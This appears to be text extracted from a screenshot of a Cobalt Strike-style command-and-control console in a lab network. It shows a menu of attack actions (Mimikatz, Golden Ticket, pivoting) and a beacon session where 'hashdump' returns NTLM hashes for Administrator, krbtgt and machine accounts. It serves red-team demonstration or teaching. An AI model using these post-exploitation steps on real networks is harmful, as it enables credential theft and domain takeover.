 10.10.10.80 10.10.10.10 tiquan SYSTEM * DC
10.10.10.80 10.10.10.10 tiquan SYSTEM * DC
Interact
Access
Explore
Pivoting
Spawn
OLa(欧拉)
LSTAR
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Event Log X Listeners X Beacon 10.10.10.80@3632 Beacon 10.10.10.80
Credentials X Beacon 10.10.10.80@3124 X Beacon 10.10.10.80@3396 X @1828 X Targets
[+] established link to parent beacon: 10.10.10.80
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@1828]
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:2e7ee43105074ccdafcb1201048a4f2b:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:69eac8e558d5131c05ad60126699e110:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:71568731f85869531fb6f2a72ce03472:::